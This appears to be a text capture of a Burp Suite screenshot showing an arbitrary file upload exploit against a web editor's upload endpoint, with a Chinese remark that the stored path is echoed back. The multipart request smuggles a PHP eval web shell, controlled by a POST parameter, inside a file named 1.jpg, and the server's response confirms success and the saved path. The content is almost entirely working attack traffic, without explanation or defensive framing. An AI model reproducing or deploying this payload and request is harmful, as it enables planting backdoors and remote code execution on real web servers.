 Request
Raw Params Headers Hex
17
18 {time}{rand:6}.php
19 --osggfyhwwfquumdohcvxtmewmbnmswhb
20 Content-Disposition: form-data; name="pictitle"
21
22 1.jpg
23 --osggfyhwwfquumdohcvxtmewmbnmswhb
24 Content-Disposition: form-data; name="dir"
25
26 upload1
27 --osggfyhwwfquumdohcvxtmewmbnmswhb
28 Content-Disposition: form-data; name="fileName"
29
30 1.jpg
31 --osggfyhwwfquumdohcvxtmewmbnmswhb
32 Content-Disposition: form-data; name="Filename"
33
34 1.jpg
35 --osggfyhwwfquumdohcvxtmewmbnmswhb
36 Content-Disposition: form-data; name="upfile"; filename="
1.jpg"
37 Content-Type: application/octet-stream
38
39 <?php @eval($_POST[pp]);?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Nov 2020 14:56:19 GMT
3 Content-Type: text/html; charset=gbk
4 Content-Length: 104
5 Connection: close
6 Set-Cookie: TS0169935b=
018ca83e5de424adc14d6710c24beb47b0b0fede2272f2de38e95cc5d7d3f8327f10e46c3d28dbffe6fdfbfe29d52451373665e6a5; Pa
7
8 {'url':'upload1/20201126/1606402579208073.php.jpg','title':'1.jpg','original':'1.jpg','state':'SUCCESS'}
路径被回显
? < + > Type a search term 0